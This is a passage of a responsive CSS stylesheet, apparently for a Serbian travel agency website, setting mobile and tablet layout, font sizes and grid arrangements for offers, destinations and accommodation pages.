        font-size: 19px;
    }
    .polazak-datum {
        font-size: 13px;
    }
    .row.dolazak-wrapper {
        margin-bottom: 0;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        width: 100%;
    }
    .lm-home ul.putovanja-termini li {
        width: initial;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 17px;
    }
    .lm-padding-1 {
        padding-left: 9px;
        padding-right: 0;
        padding-top: 6px;
        padding-bottom: 1px;
    }
    .cena.bold-cena, .cena.stara-cena {
        font-size: 16px;
    }
    .single-promo-offer .nocenja {
        font-size: 16px;
    }
    .description-promo-offer {
        padding: 5px 0 10px;
        font-size: 18px;
        line-height: 21px;
    }
    .card-footer {
        font-size: 19px;
    }
    .lmp-prevoz .popust, .single-promo-offer .popust {
        padding: 2px 0;
    }
    .card-header h4, .home-tabs-wrapper h4 {
        font-size: 24px;
        margin: 6px 0 10px;
        font-family: 'StarTravelBold';
    }
    .row.destinacije-tab .col-md-3 {
        width: 300px;
    }
    .single-destinacija-tab figure {
        height: 175px;
    }
    .row.destinacije-tab {
        height: 410px;
    }
    .single-destinacija-tab h3 {
        font-size: 20px !important;
        margin-bottom: 0 !important;
        padding: 10px !important;
    }
    .ponuda-marker {
        font-size: 20px;
    }
    span.ponuda-promo-text {
        font-size: 17px;
        line-height: 145%;
    }
    .tabs-header li a.nav-link {
        font-size: 17px;
    }
    .tab-btn-wrapper a.link-btn {
        font-size: 17px;
    }
    .single-ponuda.label-top span {
        padding: 5px 15px 5px 15px !important;
        font-size: 15px !important;
    }
    .lm-home {
        margin-bottom: 0;
    }
    footer#colophon {
        padding: 40px 0 40px;
        font-size: 18px;
    }
    .row.site-info .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    footer .site-info {
        padding: 25px 0px;
        font-size: 15px;
    }
    .single-menu-item {
        font-size: 14px;
    }
    main#content {
        font-size: 16px;
    }
    .destinacije-listing .single-ponuda {
        height: 165px;
        margin-bottom: 10px;
    }
    h3.slider-box-title {
        font-size: 18px;
    }
    .box-title-wrapper {
        height: calc(100% - 0px) !important;
    }
    div#opis-destinacije {
        font-size: 16px !important;
        margin-top: 20px;
    }
    nav#menu a {
        font-size: 20px !important;
        padding: 15px 20px !important;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between {
        display: block;
        font-size: 14px;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between .col-md-6.pr-0 {
        padding-right: 15px !important;
    }
    .single-destinacija-drzave.single-putovanja-card .smestaj-nema-cenu {
        display: block !important;
        width: 100%;
    }
    .single-destinacija-drzave {
        font-size: 15px;
    }
    .single-destinacija-drzave.single-putovanja-card .col-5 {
        padding: 0;
    }
    .tablet-full-w {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .related-ponude .col-md-3.posebno {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33%;
        flex: 0 0 33%;
        max-width: 33%;
    }
    .page-title {
        padding: 30px 0 0;
    }
}

@media only screen and (min-width: 800px) and (max-width: 1030px) {
    .error404 main#main .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .header-poslovnice {
        width: 66%;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 0.9em;
    }
}

@media only screen and (max-width: 980px) {
    
    .pretraga-submit .mobile-only {
        display: block;
    }
}


/*yoga portrait*/

@media only screen and (min-width: 850px) and (max-width: 990px) {
    .desktop-version-website aside.col-md-3 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .desktop-version-website .drzava-filteri ul.sidebar-pages-list {
        columns: 2;
    }
    .desktop-version-website .drzava-filteri ul.sidebar-pages-list li {
        border-bottom: 0;
    }
    .desktop-version-website .drzava-filteri {
        background: #fcf7ea;
        margin-bottom: 20px;
    }
    .desktop-version-website .ponude-form-sort {
        justify-content: flex-end;
    }
    .desktop-version-website div.druga-treca img {
        height: 147px;
    }
    .desktop-version-website .galerija-pozicije-ostale {
        display: flex !important;
    }
    .desktop-version-website .page-title.pt-5 .row {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }
    .desktop-version-website .destinacije-mask h3 {
        font-size: 21px;
    }
    .desktop-version-website .destinacije-mask {
        padding: 10px 15px;
    }
}

@media only screen and (max-width: 980px) and (min-width: 480px) {
    /* .col-md-3.tablet-ipad {
        position: fixed;
        width: 100%;
        height: calc(100vh - 25vh);
        right: 0;
        bottom: -100vh;
        z-index: 1000;
        background: #fff;
        overflow: auto;
        transition: .5s;
        padding: 20px 30px !important;
    }
    .btn-for-filter.tablet-ipad {
        display: block;
    } */
    /*Deki start*/
    .container {
        padding-left: 25px;
        padding-right: 25px;
    }
    .yuta-logo {
        display: none;
    }
    .site-logo img {
        max-width: 155px;
    }
    .header-contact-info .email-header {
        display: flex;
        margin-left: 20px;
    }
    .header-contact .header-contact-icon {
        font-size: 30px;
    }
    .header-label-info {
        font-size: 15px;
    }
    .header-contact:first-child,
    .header-contact:nth-child(2) {
        margin: 0;
    }
    .header-top {
        width: 100%;
    }
    .home-pretraga {
        background-image: none !important;
        background-color: #F8F8F8;
    }
    .pretraga-fields,
    form.pretraga-home {
        flex-direction: column;
    }
    .pretraga-submit button {
        width: 80%;
        margin: 0 auto;
        margin-bottom: -17px;
        padding: 10px 0;
    }
    .pretraga-submit button .icon-search {
        margin-right: 2px;
        font-size: 22px;
    }
    .pretraga-submit button .mobile-only {
        font-size: 16px;
        margin-left: 2px;
    }
    .box-title-wrapper {
        width: 100% !important;
        top: 0 !important;
        left: 0 !important;
    }
    .ponude-slajder-overflow {
        overflow: hidden;
    }
    .footer-widgets-et .col-md-auto:last-child {
        order: -3;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .footer-widgets-et .col-md-auto {
        flex: 0 0 50%;
        max-width: 50%;
    }
    /*Deki end*/
    .related-ponude .col-md-4.posebno {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    span.ponuda-promo-text {
        font-size: 0.9em;
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
    }
    .col-md-6.mb-4.poslovnice-full-wrapper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .destinacije-mask h3 {
        font-size: 17px;
    }
    .destinacije-mask {
        padding: 5px 5px;
    }
    .single-ponuda.label-top span {
        padding: 2px 0px 2px 10px;
    }
    .ponude-form-sort {
        margin: 15px 0;
    }
}

@media only screen and (max-width: 640px) {
    /*Deki start*/
    .float-header {
        height: 23px;
    }
    .viber-footer {
        margin-bottom: 40px;
    }
    div#pills-tabContent {
        min-height: 320px;
    }
    .container {
        padding-left: 25px;
        padding-right: 25px;
    }
    .home-footer-wrapper-main .single-ponuda {
        height: 110px;
    }
    .yuta-logo {
        display: none;
    }
    .site-logo img {
        max-width: 135px;
    }
    .header-contact:nth-child(2),
    .header-contact-info .email-header {
        display: none;
    }
    .header-contact .header-contact-icon {
        font-size: 30px;
    }
    .header-label-info {
        font-size: 15px;
    }
    .header-contact:first-child,
    .header-contact:nth-child(2) {
        margin: 0;
    }
    .header-top {
        width: 100%;
    }
    .home-pretraga {
        background-image: none !important;
        background-color: #F8F8F8;
    }
    .pretraga-fields,
    form.pretraga-home {
        flex-direction: column;
    }
    .pretraga-submit button {
        width: 80%;
        margin: 0 auto;
        margin-bottom: -17px;
        padding: 10px 0;
    }
    .pretraga-submit button .icon-search {
        margin-right: 2px;
        font-size: 22px;
    }
    .pretraga-submit button .mobile-only {
        font-size: 16px;
        margin-left: 2px;
    }
    /* .box-title-wrapper {
        width: 100% !important;
        top: 0 !important;
        left: 0 !important;
    } */
    .row.destinacije-tab {
        height: 285px !important;
    }
    .single-destinacija-tab.img-zoomin {
        height: 130px !important;
    }
    .home-footer-wrapper-main .d-flex {
        flex-wrap: wrap;
    }
    .home-footer-wrapper-main .d-flex .item {
        flex: 0 0 46%;
        max-width: 46%;
        margin: 0 2%;
    }
    .footer-gradient-bottom:before {
        background: none;
    }
    .footer-widgets-et .col-md-auto:last-child {
        order: -3;
    }
    .home-footer-wrapper-main .home-section-title,
    .popularne-destinacije-home .home-section-title,
    .home-slider-wrapper-main .home-section-title {
        text-align: left;
    }
    .home-footer-wrapper-main .item h3 {
        font-size: 18px;
    }
    .homepage-tabs-wrapper .row .col-md-3 {
        order: -3;
        margin-bottom: 20px;
    }
    .lm-home .card-header {
        background-color: #a12076;
    }
    .lm-home .card-header h4 {
        color: #fff;
        margin: 0;
        padding: 10px 8px;
    }
    .slider-box-text {
        font-size: 16px;
    }
    .position-relative .white-mask-blur .mt-5 {
        margin-top: 0 !important;
    }
    .header-links {
        position: static;
        justify-content: space-between;
    }
    .single-ponuda-informacije .row.mt-2 {
        border-top: 1px solid #F8F8F8;
        padding-top: 12px;
    }
    .single-ponuda-informacije .row.mt-2 .col-md-7,
    .single-ponuda-informacije .row.mt-2 .col-md-5 {
        flex: 0 0 50%;
        max-width: 50%;
    }
    .footer-widgets .input-group {
        flex-direction: column;
    }
    .footer-widgets .input-group input {
        width: 100%;
        margin-bottom: 8px;
    }
    .footer-widgets .input-group p {
        display: none;
    }
    .tab-btn-wrapper {
        justify-content: flex-start;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 5px;
        padding-left: 8px;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 15px;
        line-height: 19px;
    }
    .cena.stara-cena, .nocenja {
        font-size: 13px;
    }
    .homepage-tabs-wrapper a.link-btn {
        color: #fff;
        background-color: #3d0459;
        border-color: #3d0459;
        padding: 6px 25px;
        border-radius: 0px !important;
        font-size: 15px;
        font-family: 'StarTravelDemi';
        text-transform: uppercase;
        display: flex;
        width: fit-content;
        align-items: center;
        margin: 10px auto 0;
    }
    .homepage-tabs-wrapper a.link-btn span {
        top: 0;
    }
    .homepage-tabs-shadow a.link-btn {
        color: #fff;
        background-color: #a12076;
        border-color: #a12076;
        padding: 6px 25px;
        border-radius: 0px !important;
        font-size: 15px;
        font-family: 'StarTravelDemi';
        text-transform: uppercase;
    }
    .box-title-wrapper {
        width: calc(100% - 12px) !important;
        top: 6px !important;
        left: 6px !important;
        height: calc(100% - 12px) !important;
        padding: 10px 10px;
    }
    .destinacije-listing .single-ponuda {
        margin-bottom: 0;
        height: 155px;
        padding: 6px;
    }
    h3.slider-box-title {
        font-size: 19px;
    }
    .header-link-flex {
        flex-direction: row;
    }
    /*Deki end*/
    .single-blog div#header-image {
        height: 220px;
    }
    .blog-main-wrapper.blog-ima-header {
        margin-top: 0;
    }
    div#primary {
        padding-top: 0;
    }
    .blog-meta {
        display: block;
    }
    .blog-widget-title h3 {
        font-size: 19px;
        margin-bottom: 10px;
    }
    .blog-meta>div {
        margin-right: 0;
        border-right: 0;
        padding-right: 0;
    }
    div#opis-destinacije-pet {
        margin-top: 0;
    }
    div#opis-destinacije-pet h1 {
        font-size: 20px;
    }
    header#masthead {
        height: 90px;
        display: flex;
        align-items: center;
        padding: 20px 0;
    }
    .novosti-content small {
        font-size: 12px;
    }
    .ponude-form-sort {
        margin-bottom: 15px;
        margin-top: 15px;
    }
    .drzava-short-conent {
        margin-bottom: 0px;
    }
    .lm-home ul.list-group li {
        width: 100%;
        float: none;
    }
    .lm-home ul.putovanja-termini li {
        width: initial;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        width: 100%;
        padding: 4px 0;
    }
    .remove-padding-right.lm-padding-1 {
        padding-top: 5px !important;
    }
    .lm-home .naziv.d-flex.justify-content-between {
        margin-bottom: 4px;
    }
    .pdf-ponuda {
        margin-top: 20px;
    }
    .only-mobile.avio-btn {
        padding: 10px;
        font-size: 1em;
    }
    .float-body {
        font-size: 12px;
    }
    .avio-label {
        display: inline-block;
        min-width: 105px;
    }
    .single-aviokarta .col-md-1.col-3.h-100 {
        padding: 0;
    }
    .soba-cena>div {
        text-align: left;
    }
    .alt-text-onama.lokacija-box {
        display: block;
    }
    .lokacija-udaljenost {
        max-width: 100%;
    }
    div.prva img {
        height: 186px;
    }
    div.druga-treca img {
        height: 60px;
    }
    .ponude-grid {
        grid-template-rows: 110px 110px 110px 110px 110px 110px;
    }
    .page-title h1 {
        font-size: 24px;
    }
    .galerija-pozicije-2-3 .druga-treca:nth-child(2) {
        margin-bottom: 3px;
    }
    .destinacije-grid.grid-style_1,
    .destinacije-grid.grid-style_2,
    .destinacije-grid.grid-style_3,
    .destinacije-grid.grid-style_4,
    .destinacije-grid.grid-style_5 {
        grid-template-columns: 1fr;
        grid-template-areas: "prvi" "drugi" "treci" "cetvrti" "peti" "sesti";
    }
    .destinacije-grid {
        grid-template-rows: 110px 110px 110px 110px 110px;
        grid-gap: 15px;
        margin-bottom: 0;
    }
    .destinacije-grid.grid-style_5 {
        grid-template-rows: 110px 110px 110px 110px 110px 110px;
    }
    .popularne-destinacije-home {
        margin-bottom: 30px;
        margin-top: 0;
    }
    .destinacije-grid .ponude-grid {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi cetvrti peti" "drugi treci sesti";
        grid-template-rows: 100px 100px 100px 100px 100px 100px;
        grid-gap: 14px;
        margin-bottom: 50px;
    }
    .ponude-grid.grid-style_1 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "prvi cetvrti" "treci treci" "peti sesti" "peti sedmi" "osmi deveti";
    }
    .ponude-grid.grid-style_2 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "drugi drugi" "prvi treci" "prvi treci" "cetvrti cetvrti" "peti sesti" "sedmi osmi";
    }
    .ponude-grid.grid-style_3 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi prvi" "prvi prvi" "drugi treci" "cetvrti peti" "sesti sedmi" "osmi osmi";
    }
    .ponude-grid.grid-style_4 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "prvi cetvrti" "peti treci" "sesti treci" "sedmi osmi" "deveti deseti";
    }
    .ponude-grid.grid-style_5 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "treci cetvrti" "peti sesti" "sedmi osmi" "deveti deseti" "jedanesti dvanesti";
    }
    .box-title-wrapper {
        top: 10px;
        left: 15px;
    }
    .single-ponuda.label-top span.box-promo-text {
        padding: 2px 0px;
        font-size: 11px;
    }
    .single-ponuda.label-top span.box-badge {
        padding: 2px 0px;
        font-size: 13px;
    }
    .single-destinacija-drzave h3 {
        font-size: 15px;
        margin: 4px 0 7px;
    }
    .destinacije-listing>.col-md-4.posebno {
        padding: 0;
    }
    body.page-template-template-vile .page-title {
        padding-bottom: 2px;
    }
    body.page-template-template-vile main#main {
        margin-top: 15px;
        overflow: visible;
    }
    div#big .item {
        height: 235px !important;
    }
    .sadrzaji-wrapper {
        padding: 0;
        background: #f9f5fb;
        margin: 10px 0;
        padding: 15px;
    }
    .sadrzaji {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -15px;
        margin-left: -15px;
    }
    .single-sadrzaj-wrapper.checked {
        color: #a12076;
        display: block;
        text-align: center;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666%;
        flex: 0 0 16.6666%;
        max-width: 16.6666%;
    }
    .sadrzaj-icon {
        width: 40px;
        height: 35px;
        font-size: 2.2em;
        display: inline-block;
    }
    .sadrzaji-wrapper h4 {
        font-size: 1.3em;
    }
    .sadrzaj-label {
        font-size: 13px;
    }
    div#smestaj_accordions .card button {
        font-size: 16px;
    }
    .smestaj-tabovi-content .card-header {
        height: initial;
    }
    .smestaj-tabovi ul {
        display: block;
        background: transparent;
    }
    .smestaj-tabovi li {
        display: inline-block;
        margin-bottom: 4px !important;
    }
    .smestaj-tabovi {
        position: initial;
    }
    .smestaj-tabovi .nav-tabs .nav-item.show .nav-link, .smestaj-tabovi .nav-tabs .nav-link.active {
        border-radius: 0;
    }
    .smestaj-tabovi .nav-tabs .nav-link.active:before, .smestaj-tabovi .nav-tabs .nav-link:hover:before {
        display: none;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        background: #f9f5fb;
        border-radius: 0;
    }
    .smestaj-tabovi-content h2 {
        font-size: 21px;
        line-height: 100%;
        color: #a12076;
        margin: 25px 0 10px;
    }
    .row {
        margin-right: -8px;
        margin-left: -8px;
    }
    .col,
    .col-1,
    .col-10,
    .col-11,
    .col-12,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-auto,
    .col-lg,
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-auto,
    .col-md,
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-auto,
    .col-sm,
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-auto,
    .col-xl,
    .col-xl-1,
    .col-xl-10,
    .col-xl-11,
    .col-xl-12,
    .col-xl-2,
    .col-xl-3,
    .col-xl-4,
    .col-xl-5,
    .col-xl-6,
    .col-xl-7,
    .col-xl-8,
    .col-xl-9,
    .col-xl-auto {
        padding-right: 8px;
        padding-left: 8px;
    }
    .single-destinacija-drzave figure {
        min-height: 150px;
    }
    .single-destinacija-drzave {
        font-size: 12px;
    }
    .single-app-lokacija {
        font-size: 1em;
    }
    .single-ponuda-informacije {
        padding: 10px 15px 10px 15px !important;
        justify-content: space-between;
        display: flex;
        flex-direction: column;
    }
    .smestaj-cena {
        font-size: 10px;
    }
    span.cena {
        font-size: 14px;
    }
    .btn {
        padding: 8px 18px;
        font-size: 12px;
    }
    .single-app-info span.icon-app {
        width: 25px;
    }
    .newsletter-form-wrapper input[type="submit"] {
        position: static;
        height: 45px;
        width: 100% !important;
    }
    .newsletter-form-wrapper input {
        height: 45px;
        border-radius: 6px;
        text-align: center;
    }
    .error-404 .newsletter-form-wrapper input {
        text-align: left;
    }
    .newsletter-section h3 {
        font-size: 21px;
    }
    .newsletter-section {
        text-align: center;
    }
    .newsletter-section p {
        margin-bottom: 20px;
        font-size: 13px;
    }
    .drzava-short-conent,
    .drzava-short-conent span,
    .drzava-short-conent p {
        font-size: 12px !important;
        line-height: 18px !important;
        font-family: 'StarTravelBook';
    }
    div#header-image .header-img-mask h1 {
        font-size: 30px;
        margin-bottom: 0;
    }
    p#breadcrumbs {
        font-size: 12px;
    }
    .destinacije-mask span {
        display: none;
    }
    .destinacije-mask {
        justify-content: center;
        align-items: center;
        padding: 20px;
    }
    .destinacije-mask h3 {
        font-size: 24px;
        margin-bottom: 0;
    }
    h3.home-section-title {
        font-size: 21px;
        margin-bottom: 25px;
    }
    main#main {
        overflow: hidden;
    }
    .novosti-home {
        border: 0;
        padding: 30px 15px 15px;
        margin: 30px -15px 0;
        position: relative;
        overflow: visible;
        background: #F9FAFC;
    }
    .home .single-blog img {
        border-radius: 6px;
        width: 100%;
        height: 110px;
        object-fit: cover;
        object-position: center;
        margin-bottom: 20px;
    }
    .novosti-content {
        font-size: 12px;
        line-height: 19px;
    }
    .home .single-blog h4 {
        font-size: 15px;
    }
    .home .single-blog {
        margin-bottom: 20px;
    }
    .o-nama-home {
        background: #fff;
        padding: 40px 0 10px;
    }
    .tabs-header li a.nav-link {
        padding: 6px 14px;
        font-size: 13px;
        border: 1px solid #E1E1E1;
        border-radius: 0;
        margin-right: 7px;
        margin-bottom: 5px;
    }
    .nav.nav-pills {
        background: transparent;
        padding: 10px 15px 15px;
        margin-bottom: 0 !important;
    }
    .nav-pills .nav-link.active,
    .nav-pills .show>.nav-link,
    .tabs-header li a.nav-link:hover {
        color: #ffffff;
        border-top: 1px solid #3d0459;
        background: #3d0459;
        border: 1px solid #3d0459;
        box-shadow: none;
    }
    .tabs-header li a.nav-link {
        color: #3d0459;
        border-color: #3d0459;
    }
    .home-tabs-wrapper {
        margin: 0 -15px;
    }
    .homepage-tabs-shadow {
        background: transparent;
        box-shadow: none;
        border-radius: 0;
    }
    .home-tabs-wrapper h4 {
        padding: 0 15px;
        font-family: 'StarTravelBold';
        text-transform: uppercase;
        margin-bottom: 5px;
    }
    .avio-karte-section span.behind-title {
        top: 0.85em;
    }
    .tabs-header ul {
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }
    .footer-logos {
        display: flex;
        flex-direction: row;
    }
    .footer-logos .yuta {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 28%;
        flex: 0 0 28%;
        max-width: 28%;
        justify-content: center;
    }
    .footer-logos .yuta img {
        max-width: 55px;
    }
    .footer-logos img {
        max-width: 70px;
    }
    .ostali-logoi img:last-child {
        max-width: 50px;
    }
    .ostali-logoi img:first-child {
        max-width: 100px;
    }
    .footer-logos {
        margin: 30px 0 15px;
    }
    footer .site-info {
        flex-direction: column-reverse;
        text-align: left;
        padding-bottom: 80px;
    }
    footer .site-info .text-right {
        text-align: left !important;
    }
    .footer-widgets {
        font-size: 14px;
    }
    .footer-widgets h4 {
        margin-bottom: 15px;
        margin-top: 10px;
        font-size: 21px;
        text-transform: uppercase;
    }
    div#no-header-image .header-img-mask h1 {
        font-size: 24px;
    }
    .h2,
    h2 {
        font-size: 1.4rem;
    }
    .smestaj-sadrzaj ul {
        columns: 2;
        font-size: 12px;
    }
    .smestaj-ponuda h4,
    .smestaj-ponuda h3,
    .related-ponude h3.related-ponude-title {
        font-size: 21px;
    }
    .soba-cena .cena {
        font-size: 15px;
    }
    .soba-cena .tip-cene {
        font-size: 12px;
    }
    .soba-cena {
        display: flex;
        justify-content: space-between;
    }
    .soba-content {
        font-size: 12px;
    }
    .sadrzaj span,
    .room-capacity-value {
        border-radius: 4px;
        font-size: 11px;
        margin-bottom: 5px;
    }
    .soba-content h4 {
        font-size: 15px;
    }
    html,
    body {
        font-size: 12px;
    }
    .single-o-nama-box {
        padding: 10px 20px 10px;
    }
    .alt-text-onama {
        background: #eef0ff;
        padding: 15px 15px 5px 15px;
    }
    .sobe-wrapper {
        margin-top: 20px;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 15px;
        padding: 6px 12px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 210px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    span.ponuda-badge {
        font-size: 11px;
    }
    div#secondary .container {
        padding: 0;
    }
    #secondary .novosti-home {
        padding: 15px 0;
        margin: 20px 0 0;
        background: transparent;
    }
    .single-o-nama-box.single-posao h4 {
        font-size: 17px;
    }
    .zaposlenje-title h3 {
        margin-bottom: 20px;
    }
    .nagrade-ram {
        border-width: 4px;
        padding: 10px;
        margin-bottom: 15px;
    }
    body.page-template-template-poslovnice .single-o-nama-box {
        padding: 15px 0px 15px;
    }
    input,
    select,
    span.form-label-custom,
    span.wpcf7-list-item-label {
        font-size: 1em;
    }
    select {
        margin-bottom: 15px;
    }
    h3.form-group-title {
        font-size: 17px;
        margin-bottom: 15px;
    }
    .smestaj-tabovi {
        padding: 5px 0 0;
    }
    .nav-tabs {
        border-bottom: 0;
    }
    .sadrzaji-wrapper h4 {
        margin: 10px 0px 0;
    }
    .lokacija-box {
        margin-top: 20px;
    }
    span.comment-bubble {
        padding: 0 4px;
        font-size: 12px;
    }
    .tab-prevoz h3 {
        line-height: 120%;
    }
    .plan-dan {
        font-size: 1em;
        padding: 10px 15px;
    }
    .tab-accordion .card {
        padding-left: 0;
        padding-right: 0;
    }
    .lg-actions .lg-next,
    .lg-actions .lg-prev {
        background-color: rgb(9 17 64 / 42%) !important;
    }
    span.extra-room-capacity-single {
        display: block;
    }
    .lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
        padding-right: 20% !important;
        padding-left: 10px !important;
        font-size: 1em !important;
    }
    .ponuda-marker {
        right: -49px;
        font-size: 1em;
    }
    a.single-link-home-a {
        font-size: 14px;
        margin-top: 5px;
    }
    .ponuda-marker.Budget,
    .ponuda-marker.Akcija {
        font-size: 0.8em;
        right: -49px;
        top: -10px;
    }
    .ponuda-marker.Bestbuy {
        right: -47px;
        font-size: 0.8em;
        top: -10px;
    }
    .scrollable-table td.capacity-cell {
        min-width: 80px;
        height: 40px;
        vertical-align: middle;
    }
    .table-scroll td {
        vertical-align: middle;
    }
    table .old-price,
    table strike {
        display: block;
    }
    .table-with-arrows.table-scroll-mobile,
    .table-with-arrows.table-scroll-mobile .table-arrows {
        display: flex;
    }
    .single-destinacija-drzave.single-putovanja-card figure {
        height: 90px;
        min-height: 90px;
        padding: 0;
    }
    .single-ponuda-informacije.single-ponuda-informacije-putovanja {
        padding: 0px 0px 7px 5px !important;
    }
    .single-putovanja-card .smestaj-nema-cenu {
        display: block !important;
    }
    .single-ponuda-informacije-putovanja .col-md-6.pr-0 {
        padding-right: 8px !important;
        margin-bottom: 5px;
    }
    .single-ponuda-informacije.single-ponuda-informacije-putovanja .row.mt-2 {
        margin-top: 0 !important;
        padding-top: 0;
    }
    .single-destinacija-drzave.single-putovanja-card h3 {
        margin: 0px 0 3px !important;
    }
    .homepage-tabs-shadow {
        margin-bottom: 0;
    }
}

@media only screen and (max-width: 480px) {
    .mm-ocd__content {
        height: calc(100vh - 66px);
    }
    .page-template-template-iframe iframe {
        height: 80vh !important;
    }
    .pdf-ponuda {
        font-size: 15px;
        margin-bottom: 30px;
    }
    table {
        font-size: 13px;
    }
    .site-logo img {
        max-width: 110px;
    }
    header#masthead {
        height: 75px;
        padding: 10px 0;
    }
    main#content {
        padding-top: 75px;
    }
    html {
        margin-top: 0 !important !important;
    }
    body.admin-bar header#masthead {
        top: 46px;
    }
    body.admin-bar div#wpadminbar {
        position: fixed !important;
    }
    .header-links {
        height: 50px;
    }
    .ponude-form-sort {
        margin-top: 0;
    }
    .home-pretraga {
        padding: 25px 0 50px 0;
    }
    .single-putovanja-card {
        padding: 13px 12px 5px 4px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 10px;
    }
    .btn {
        padding: 6px 15px;
    }
    .single-ponuda-informacije {
        padding: 6px 11px 10px 10px !important;
    }
    #opis-destinacije {
        margin-top: 30px;
        padding: 15px 0;
    }
    .floating-filteri-ponuda .drzava-filteri {
        padding: 5px 0;
    }
    .select-wrapper select {
        margin-bottom: 0;
    }
    .floating-filteri-ponuda.open button[type="submit"] {
        position: fixed;
        width: calc(100% - 60px);
        bottom: 80px;
    }
    .floating-filteri-ponuda .sidebar-pages-list {
        padding-bottom: 40px;
    }
    .related-ponude {
        background: #f8f8f8;
        padding: 15px 0;
        margin-top: 50px !important;
    }
    .home-tabs-wrapper-main {
        margin-top: 30px;
    }
    .smestaj-sadrzaj ul {
        columns: 1;
    }
    .smestaj-sadrzaj ul li:nth-child(odd) {
        margin-right: 2%;
    }
    .smestaj-sadrzaj ul li {
        width: 49%;
        float: left;
    }
    .smestaj-sadrzaj ul li:before {
        left: 6px;
        top: 2px;
    }
    .onama-poslovnice .single-header-poslovnica {
        margin-bottom: 40px;
    }
    .kontakt-img img {
        height: 120px;
    }
    ul.gallery li {
        width: 33.33%;
    }
    .floating-contact,
    .floating-search {
        width: 100%;
        right: -500px;
    }
    div#header-image {
        height: 170px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 160px;
        margin-bottom: 10px;
    }
    .single-destinacija-tab figure {
        height: calc( 100% + 5px );
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
        background: rgb(161 32 118);
        background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(61 4 89 / 60%) 100%);
    }
    .row.destinacije-tab {
        height: 385px;
    }
    .single-destinacija-tab.img-zoomin {
        height: 175px;
        overflow: hidden;
        margin-bottom: 15px;
    }
    .row.destinacije-tab .single-destinacija-tab {
        margin-bottom: 0;
    }
    .polazak-od-do {
        font-size: 14px;
    }
    .polazak-icon {
        font-size: 0.3em;
    }
    .single-aviokarta {
        font-size: 12px;
    }
    .single-katalog-list .justify-content-end {
        justify-content: flex-start !important;
        margin-top: 15px;
    }
    .katalog-actions a span {
        width: auto;
        margin-right: 15px;
    }
    .single-katalog-list h3 {
        font-size: 17px;
    }
    .mapa-lokacija {
        margin-bottom: 30px;
    }
    table.main-table {
        font-size: 0.85em;
    }
    .scrollable-table table th {
        min-width: 54px;
    }
    .scrollable-table td.capacity-cell {
        min-width: 80px;
    }
    td.boarding-cell {
        min-width: 30px;
    }
    span.ponuda-promo-text {
        left: 5px;
        bottom: 5px;
        font-size: 1em;
    }
    span.ponuda-nocenja-cena {
        font-size: 0.9em;
    }
}

@media only screen and (max-width: 400px) {
    .tabs-header li a.nav-link {
        padding: 8px 13px;
        font-size: 12px;
        border: 1px solid #E1E1E1;
        border-radius: 0;
        margin-right: 8px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 200px;
    }
    table.main-table {
